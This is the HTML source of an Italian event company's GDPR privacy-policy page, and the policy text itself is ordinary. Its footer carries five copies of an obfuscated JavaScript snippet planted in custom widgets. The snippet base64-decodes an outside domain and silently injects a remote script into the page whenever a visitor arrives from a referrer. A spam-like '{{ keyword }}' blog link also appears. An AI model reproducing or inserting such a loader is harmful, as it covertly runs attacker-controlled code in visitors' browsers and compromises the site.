60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{ margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1142px;}.section_wrapper, .container {max-width: 1122px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1142px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 20px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 100px;}#Top_bar .menu > li > a {padding: 20px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 100px;}.header-fixed #Top_bar .menu > li > a {padding: 35px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 100px;}#Top_bar .top_bar_right_wrapper { top: 30px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 100px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 100px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0!important;}.mobile-sticky #Top_bar.is-sticky #logo{height:50px!important;line-height:50px!important;margin:5px 50px;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
#Footer .footer_copy { border-top: 1px solid rgba(0, 0, 0, 0.1); }
#Footer .footer_copy .one { margin-bottom: 50px; padding-top: 60px; }

.home_table {}
.home_table td { text-align: left; padding: 30px 0; }
.home_table td.t1 { color: #1a1a1a; font-size: 21px; line-height: 21px; width: 35%; border-right: 0; }
.home_table td a.button { margin-bottom: 0; }

.sub-menu { font-size: 15px;}

span.commenti { font-weight: 400; font-size: 85%;}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!-- script | retina -->
<script id="mfn-dnmc-retina-js">
//<![CDATA[
jQuery(window).load(function(){
var retina = window.devicePixelRatio > 1 ? true : false;if( retina ){var retinaEl = jQuery("#logo img.logo-main");var retinaLogoW = retinaEl.width();var retinaLogoH = retinaEl.height();retinaEl.attr( "src", "https://gapeventi.it/wp-content/uploads/2018/08/GAP-logoweb-retina.png" ).width( retinaLogoW ).height( retinaLogoH );var stickyEl = jQuery("#logo img.logo-sticky");var stickyLogoW = stickyEl.width();var stickyLogoH = stickyEl.height();stickyEl.attr( "src", "https://gapeventi.it/wp-content/uploads/2018/08/GAP-logoweb-retina.png" ).width( stickyLogoW ).height( stickyLogoH );var mobileEl = jQuery("#logo img.logo-mobile");var mobileLogoW = mobileEl.width();var mobileLogoH = mobileEl.height();mobileEl.attr( "src", "https://gapeventi.it/wp-content/uploads/2018/08/GAP-logoweb-retina.png" ).width( mobileLogoW ).height( mobileLogoH );var mobileStickyEl = jQuery("#logo img.logo-mobile-sticky");var mobileStickyLogoW = mobileStickyEl.width();var mobileStickyLogoH = mobileStickyEl.height();mobileStickyEl.attr( "src", "https://gapeventi.it/wp-content/uploads/2018/08/GAP-logoweb-retina.png" ).width( mobileStickyLogoW ).height( mobileStickyLogoH );}});
//]]>
</script>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://gapeventi.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://gapeventi.it/wp-content/uploads/2015/10/cropped-gap_site_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gapeventi.it/wp-content/uploads/2015/10/cropped-gap_site_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://gapeventi.it/wp-content/uploads/2015/10/cropped-gap_site_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://gapeventi.it/wp-content/uploads/2015/10/cropped-gap_site_logo-270x270.png" />

<!-- BEGIN ExactMetrics v5.3.5 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-98503195-1', 'auto');
  ga('set', 'anonymizeIp', true);
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<!-- body -->
<body class="page-template-default page page-id-1471 tribe-no-js  color-custom style-simple button-flat layout-full-width nice-scroll-on if-zoom if-border-hide hide-love header-stack header-center minimalist-header-no sticky-tb-color ab-hide subheader-both-center menuo-sub-active menuo-no-borders menuo-right footer-copy-center mobile-tb-left mobile-side-slide mobile-mini-mr-lc tablet-sticky mobile-header-mini mobile-sticky be-1781 wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://gapeventi.it" title="GAP Eventi"><img class="logo-main scale-with-grid" src="https://gapeventi.it/wp-content/uploads/2018/08/GAP-logoweb.png" alt="GAP logoweb" /><img class="logo-sticky scale-with-grid" src="https://gapeventi.it/wp-content/uploads/2018/08/GAP-logoweb.png" alt="GAP logoweb" /><img class="logo-mobile scale-with-grid" src="https://gapeventi.it/wp-content/uploads/2018/08/GAP-logoweb.png" alt="GAP logoweb" /><img class="logo-mobile-sticky scale-with-grid" src="https://gapeventi.it/wp-content/uploads/2018/08/GAP-logoweb.png" alt="GAP logoweb" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-gap-menu-container"><ul id="menu-gap-menu" class="menu"><li id="menu-item-1726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://gapeventi.it/"><span>HOME</span></a></li>
<li id="menu-item-1728" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gapeventi.it/chi-siamo/"><span>CHI SIAMO</span></a></li>
<li id="menu-item-1727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>COSA FACCIAMO PER VOI</span></a>
<ul class="sub-menu">
	<li id="menu-item-1732" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gapeventi.it/event-wedding-design/"><span>EVENT &#038; WEDDING DESIGN</span></a></li>
	<li id="menu-item-1735" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gapeventi.it/organizzazione-eventi-matrimoni/"><span>EVENT &#038; WEDDING PLANNING</span></a></li>
	<li id="menu-item-1736" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gapeventi.it/eventi-aziendali/"><span>EVENTI AZIENDALI</span></a></li>
	<li id="menu-item-1734" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gapeventi.it/altri-eventi/"><span>ALTRI EVENTI</span></a></li>
	<li id="menu-item-1733" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gapeventi.it/allestimenti-scenografici/"><span>ALLESTIMENTI SCENOGRAFICI</span></a></li>
	<li id="menu-item-2303" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gapeventi.it/consulenza/"><span>CONSULENZA</span></a></li>
</ul>
</li>
<li id="menu-item-1731" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gapeventi.it/gallery/"><span>GALLERY</span></a></li>
<li id="menu-item-1729" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gapeventi.it/blog/"><span>BLOG</span></a></li>
<li id="menu-item-1730" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gapeventi.it/contatti/"><span>CONTATTI</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://gapeventi.it/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div>	
							</header>
				
			<div id="Subheader" style="padding:110px 0;"><div class="container"><div class="column one"><h1 class="title">Informativa sul trattamento dei dati personali</h1></div></div></div>		
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->	
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
		
			<div class="entry-content" itemprop="mainContentOfPage">
			
				<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p>Ai sensi dell’articolo 13 del d.lg. n. 196/2003 (Codice in materia di protezione dei dati personali) e come richiesto dal Regolamento UE 2016/679 (anche conosciuto come GDPR), in questa pagina ti spiegheremo, con un linguaggio semplice e chiaro, quali dati raccogliamo dalla tua navigazione e l’uso che ne faremo. Se vuoi approfondire la lettura del regolamento <a href="https://eur-lex.europa.eu/legal-content/IT/TXT/HTML/?uri=CELEX:32016R0679&amp;from=IT" target="_blank" rel="noopener">qui</a> trovi la versione integrale tradotta in Italiano.</p>
<p>&nbsp;</p>
<article>
<section class="block-narrow">
<div class="entry-content">
<h4></h4>
<h4>Titolare e Responsabile del trattamento</h4>
<p>Il titolare del trattamento dei dati raccolti siamo noi</p>
<p>GAP Eventi<br />
viale San Giovanni del Tempio, 24i<br />
33077, Sacile PN<br />
Tel. <strong>+39 388 4246 287</strong><br />
email: <strong>info@gapeventi.it</strong></p>
<p>I responsabili del trattamento siamo sempre noi. In caso di necessità, per attività legate alla manutenzione della parte tecnologica del sito, i dati connessi al servizio newsletter e contatti possono essere trattati da incaricati della società DOMINIO FAI DA TE, responsabile del trattamento dei dati ai sensi dell’articolo 29 del Codice in materia di protezione dei dati personali, ma non vengono mai e per nessun motivo ceduti a terzi.</p>
<p>&nbsp;</p>
<h4>Uso del modulo contatti e dei dati inseriti in commenti o contatti</h4>
<p>Se ci scrivi attraverso il form di contatto, noi usiamo i tuoi dati per risponderti, e così se ci scrivi via posta elettronica o lasci un commento a un nostro post. I tuoi dati restano memorizzati nel nostro archivio di posta elettronica, sul blog se si tratta di commenti e nei nostri backup.</p>
<p>In ogni modulo di contatto, richiesta informazioni o richiesta di preventivo, prima del pulsante “invia” c’è una casella da spuntare per accettare le nostre policy di privacy. Se non intendi accettarle e quindi spuntare la casella, purtroppo non ci dai il permesso di trattare i tuoi dati e quindi il modulo di contatto non ti permette di inviarci la mail con la tua richiesta. In ogni caso puoi sempre telefonarci al numero indicato.</p>
<p class="p1">Come già scritto, i tuoi dati non vengono ceduti in alcun modo a nessun altro.</p>
</div>
<div class="entry-content">
<p>&nbsp;</p>
</div>
<h4>Newsletter</h4>
<div class="entry-content">
<p>La newsletter di GAP Eventi è inviata via e-mail a coloro che ne fanno esplicita richiesta, compilando il form di iscrizione alla newsletter e autorizzando GAP Eventi al trattamento dei propri dati personali. Il conferimento dei dati è facoltativo. Il rifiuto a fornire i dati comporta l’impossibilità di ottenere il servizio newsletter. I dati che richiediamo per l’iscrizione alla newsletter sono ridotti al minimo (Nome, indirizzo email) già da prima che il regolamento introducesse il principio di “minimizzazione dei dati” (ovvero che i dati siano limitati a quanto necessario), perché crediamo che per farti iscrivere alla nostra newsletter non serva chiederti anche il numero di scarpe.</p>
<p class="p1">La gestione e l’invio delle newsletter lo facciamo utilizzando un servizio che si chiama <a href="https://mailchimp.com/" target="_blank" rel="noopener"><strong>MailChimp</strong></a>, il tuo indirizzo email viene memorizzato sui server di MailChimp e, periodicamente, nei backup che facciamo delle nostre liste. MailChimp appartiene alla società società Rocket Science Group, LLC, che ha sede negli Stati Uniti ed aderisce al c.d. accordo “Safe Harbor”, il quale le impone un livello di protezione dei dati personali pari agli <strong><a href="http://safeharbor.export.gov/companyinfo.aspx?id=15818" target="_blank" rel="noopener noreferrer">standard richiesti dai Garanti della Privacy dei paesi UE</a></strong>. La suddetta società tratterà i dati degli interessati come autonomo Titolare, nel rispetto dei suddetti standard (<strong><a href="http://mailchimp.com/legal/privacy" target="_blank" rel="noopener noreferrer">vedi informativa</a></strong>). Per qualsiasi dubbio o chiarimento l’interessato potrà contattare direttamente Rocket Science Group, LLC, Mailchimp Privacy Department, 512 Means St., Suite 404, Atlanta, Georgia 30318.</p>
<p class="p1">MailChimp, come ogni piattaforma per la gestione di newsletter, ci fornisce informazioni su chi apre le newsletter e clicca sui link; noi usiamo queste informazioni per capire se i contenuti che ti mandiamo risultano interessanti o meno. C’è comunque un sistema per fare in modo di poter leggere le nostre newsletter senza farti “tracciare”:</p>
<ul>
<li class="p1">se non vuoi che chi ti manda una newsletter sappia che l’hai aperta, leggi la newsletter senza scaricare le immagini;</li>
<li class="p1">se non vuoi che i tuoi clic sui link di una newsletter vengano tracciati, copia i link, meglio ancora se dalla versione in solo testo, e aprili direttamente nel browser.</li>
</ul>
</div>
</section>
<p>&nbsp;</p>
<section class="block-narrow">
<div class="entry-content">
<h4>Navigazione nel sito</h4>
<p class="p1">Anche noi, come milioni di altri proprietari di siti, siamo curiosi di sapere quante persone visitano il nostro sito, quante pagine vengono aperte, da che area geografica provengono i lettori, quanto tempo passano sulle nostre pagine e quali pagine visitano. Per avere questi dati, utilizziamo un plugin che si collega al servizio di <a href="https://marketingplatform.google.com/about/" target="_blank" rel="noopener"><strong>Google Analytics</strong></a>.</p>
<p class="p1">Naturalmente, per rispettare la tua privacy, abbiamo impostato Google Analytics in modo che il tuo indirizzo IP (un indirizzo numerico che corrisponde al tuo punto d’accesso in internet) venga anonimizzato, attraverso l’azzeramento dell’ultima parte dell’indirizzo stesso, e lo renda quindi non più identificabile.</p>
<p class="p1">Le informazioni generate dal cookie di Google Analytics sull’utilizzo del sito web da parte tua (compresa la prima parte del tuo indirizzo IP) vengono quindi trasmesse a Google e depositate presso i suoi server negli Stati Uniti. Google usa queste informazioni per tracciare e esaminare l’uso del sito da parte dei visitatori, e fornire questi dati, in forma aggregata e mai collegati alla tua identità , attraverso i report di Analytics e i suoi altri servizi informativi (es. Google Trends).</p>
<p class="p1">Google potrebbe trasferire queste informazioni a terzi nel caso in cui questo sia imposto dalla legge o nel caso in cui si tratti di soggetti che trattano queste informazioni per suo conto; l’<a href="https://policies.google.com/privacy?hl=it" target="_blank" rel="noopener"><strong>informativa su privacy</strong> e uso dei dati di Google Analytics é qui</a>.</p>
<p class="p1">Noi utilizziamo i dati delle analytics per capire meglio cosa ti piace e cosa non ti interessa, e per migliorare i contenuti di questo sito.</p>
<p class="p1">Se non vuoi essere “tracciato”, nemmeno in forma anonima, da questo o da altri siti che usano Google Analytics, puoi scaricare il <a href="https://tools.google.com/dlpage/gaoptout?hl=it" target="_blank" rel="noopener"><strong>componente aggiuntivo</strong> per disattivare l’invio dei dati di navigazione a Google Analytics</a>: funziona con i browser più diffusi, ed é distribuito gratuitamente da Google.</p>
<p>&nbsp;</p>
<h4>Modalità per il trattamento dei dati</h4>
<p class="p1">I dati personali (es. dati anagrafici, recapito telefonico, email, etc.) sono trattati su supporti informatici o comunque con l’ausilio di strumenti informatizzati o automatizzati nel rispetto delle misure minime di sicurezza e, comunque, in modo da garantire l’integrità, la sicurezza e la riservatezza dei dati stessi.</p>
<p>&nbsp;</p>
<h4>Finalità del trattamento</h4>
<p>I dati personali forniti dagli utenti sono utilizzati al solo fine di inviare la newsletter a scopo informativo o promozionale o rispondere a richieste di contatto e non saranno comunicati a terzi.</p>
<p class="p1">Il tuo consenso manifestato è la base giuridica del trattamento ai sensi dell’art. 13, comma 1), lettera c) del GDPR.</p>
<p>&nbsp;</p>
<h4>Diritti degli interessati</h4>
<p class="p1">Ai sensi degli articoli 13, comma 2, lettere b) e d), 15, 18, 19 e 21 GDPR si informa l’interessato che ha diritto di:</p>
<p class="p1">Accesso ai dati personali: ottenere la conferma o meno che sia in corso un trattamento di dati che ti riguardano e, in tal caso, l’accesso alle seguenti informazioni: le finalità, le categorie di dati, i destinatari, il periodo di conservazione, il diritto di proporre reclamo ad un’autorità di controllo, il diritto di richiedere la rettifica o cancellazione o limitazione del trattamento od opposizione al trattamento stesso nonché l’esistenza di un processo decisionale automatizzato;</p>
<p class="p1">Richiesta di rettifica o cancellazione degli stessi o limitazione dei trattamenti che ti riguardano; per “limitazione” si intende il contrassegno dei dati conservati con l’obiettivo di limitarne il trattamento in futuro;</p>
<p class="p1">Opposizione al trattamento: opporsi per motivi connessi alla tua situazione particolare al trattamento di dati per l’esecuzione di un compito di interesse pubblico o per il perseguimento di un legittimo interesse dei Titolari;</p>
<p class="p1">Portabilità dei dati: nel caso di trattamento automatizzato svolto sulla base del consenso o in esecuzione di un contratto, di ricevere in un formato strutturato, di uso comune e leggibile da dispositivo automatico, i dati che ti riguardano; in particolare, i dati ti verranno forniti dai Titolari in formato .xml;</p>
<p class="p1">Revoca del consenso al trattamento per finalità di marketing, sia diretto che indiretto, ricerche di mercato e profilazione; l’esercizio di tale diritto non pregiudica in alcun modo la liceità dei trattamenti svolti prima della revoca;</p>
<p class="p1">Proporre reclamo ai sensi dell’art. 77 RGPD all’autorità di controllo competente in base alla tua residenza abituale, al luogo di lavoro oppure al luogo di violazione dei tuoi diritti; per l’Italia è competente il Garante per la protezione dei dati personali, contattabile tramite i dati di contatto riportati sul sito <strong><a href="http://www.garanteprivacy.it" target="_blank" rel="noopener">web</a></strong>.</p>
<p class="p1">I predetti diritti potranno essere esercitati inviando apposita richiesta al Titolare del trattamento mediante i canali di contatto indicati all’inizio della presente informativa.</p>
<p class="p1">Le richieste relative all’esercizio dei tuoi diritti saranno evase senza ingiustificato ritardo e, in ogni modo, entro un mese dalla domanda; solo in casi di particolare complessità e del numero di richieste tale termine potrà essere prorogato di ulteriori 2 (due) mesi.e) ottenere la portabilità dei dati;</p>
<p class="p1">Si informa specificatamente e separatamente, come richiesto dall’art. 21 GDPR che qualora i dati personali siano trattati per finalità di marketing l’interessato ha diritto di opporsi in qualsiasi momento e che qualora l’interessato si opponga al trattamento, i dati personali non potranno più essere oggetto di trattamento per tali finalità.</p>
<p class="p1">L’esercizio dei diritti non è soggetto ad alcun vincolo di forma ed è gratuito. L’indirizzo di posta elettronica per l’esercizio dei diritti è <strong>info@gapeventi.it</strong></p>
</div>
</section>
</article>
</div></div></div>				
				<div class="section section-page-footer">
					<div class="section_wrapper clearfix">
					
						<div class="column one page-pager">
													</div>
						
					</div>
				</div>
				
			</div>
			
				
		</div>
		
		<!-- .four-columns - sidebar -->
		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style="padding:60px 0 40px;"><div class="container"><div class="column one-fifth"><aside id="text-2" class="widget widget_text"><h4>GAP EVENTI</h4>			<div class="textwidget"><p>SACILE (PN)<br />
viale San Giovanni del Tempio, 24i<br />
Lunedì – Sabato<br />
9.00-12.30 15.00-19.00</p>
<p>Telefono: +39 0434 74200<br />
Mobile: +39 339 5350 401<br />
Email: info@gapeventi.it</p>
</div>
		</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-fifth"><aside id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><h4>NEWSLETTER</h4><script>(function() {
	if (!window.mc4wp) {
		window.mc4wp = {
			listeners: [],
			forms    : {
				on: function (event, callback) {
					window.mc4wp.listeners.push({
						event   : event,
						callback: callback
					});
				}
			}
		}
	}
})();
</script><!-- MailChimp for WordPress v4.2.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-719 mc4wp-form-basic" method="post" data-id="719" data-name="Modulo di registrazione predefinito" ><div class="mc4wp-form-fields"><p>
    <input type="text" name="FNAME" placeholder="Nome" required="">
</p>
<p>
    <input type="text" name="LNAME" placeholder="Cognome" required="">
</p>
<p>
	<input type="email" id="mc4wp_email" name="EMAIL" placeholder="La tua email" required />
</p>
<p>
  	<label style="font-size:80%; margin-left:4px; font-weight:400;">
        <input type="checkbox" name="AGREE_TO_TERMS" value="1" required="">Cliccando su iscrivimi acconsento al trattamento dei dati personali come descritto nell'<a href="https://gapeventi.it/informativa-sul-trattamento-dei-dati-personali/"
        target="_blank">Informativa sulla privacy</a>
    </label>
</p>
<p>
    <input type="submit" value="ISCRIVIMI" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1765725788" /><input type="hidden" name="_mc4wp_form_id" value="719" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / MailChimp for WordPress Plugin --></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-fifth">		<aside id="recent-posts-3" class="widget widget_recent_entries">		<h4>DAL BLOG</h4>		<ul>
											<li>
					<a href="https://gapeventi.it/oqqayo6g/">{{ keyword }}</a>
									</li>
											<li>
					<a href="https://gapeventi.it/organizzare-matrimoni-sogno-prossimo-sara-vostro/">Come organizzare matrimoni da sogno (il prossimo sarà il vostro?)</a>
									</li>
					</ul>
		</aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-fifth"><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-fifth"><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

					<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>					
					<!-- Copyrights -->
					<div class="copyright">
						© <script>document.write(new Date().getFullYear());</script> GAP Eventi. All Rights Reserved. p.iva 01793390939. <a href="http://gapeventi.it/informativa-sul-trattamento-dei-dati-personali/" target="_blank" style="color:#767676">Privacy Policy</a> - <a href="http://gapeventi.it/utilizzo-cookies/" target="_blank" style="color:#767676">Cookie Policy</a> - <a href=http://www.studiomadesign.net/ target="_blank" style="color:#767676">Credits</a>					</div>
					
					<ul class="social"></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<div id="cookie-law-info-bar"><span>Questo sito non utilizza cookie di profilazione. Per continuare clicca OK. Per informazioni clicca INFO. <a href="#"  class="cookie_action_close_header medium cli-plugin-button cli-plugin-main-button" >OK</a> <a href="http://gapeventi.it/utilizzo-cookies" id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  >INFO</a></span></div><div id="cookie-law-info-again"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div>		
